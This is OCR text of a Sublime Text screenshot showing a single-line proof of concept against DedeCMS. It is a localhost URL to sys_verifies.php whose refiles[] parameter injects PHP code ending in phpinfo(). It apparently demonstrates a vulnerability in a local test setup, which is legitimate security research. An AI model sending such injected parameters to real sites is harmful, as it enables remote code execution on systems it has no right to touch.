 C:\phpStudy\WWW\demo.php • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
demo.php
1 http://localhost/dede/sys_verifies.php?action=getfiles&refiles[]=\";phpinfo();//
.* Aa “” WriteEnumsCache Find Find Prev Find All
Line 1, Column 81 Tab Size: 4 PHP